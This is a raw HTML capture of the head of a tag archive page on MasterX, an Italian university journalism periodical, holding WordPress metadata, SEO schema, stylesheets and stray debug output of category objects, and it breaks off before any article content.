

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/tag/treccani-online/
body_size: 111465
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>treccani online Archivi - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/tag/treccani-online/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="treccani online Archivi - MasterX" />
	<meta property="og:url" content="https://masterx.iulm.it/tag/treccani-online/" />
	<meta property="og:site_name" content="MasterX" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://masterx.iulm.it/tag/treccani-online/","url":"https://masterx.iulm.it/tag/treccani-online/","name":"treccani online Archivi - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/tag/treccani-online/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/tag/treccani-online/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2025/02/202732752-bc0f158e-6943-4752-ad78-b32bf230324e.jpg","breadcrumb":{"@id":"https://masterx.iulm.it/tag/treccani-online/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/tag/treccani-online/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2025/02/202732752-bc0f158e-6943-4752-ad78-b32bf230324e.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2025/02/202732752-bc0f158e-6943-4752-ad78-b32bf230324e.jpg","width":1800,"height":1014,"caption":"Cento anni dell'Enciclopedia Treccani"},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/tag/treccani-online/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"treccani online"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; treccani online Feed del tag" href="https://masterx.iulm.it/tag/treccani-online/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16878 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16877 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(215)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(215)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16878 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16877 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(215)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(215)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16878 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) 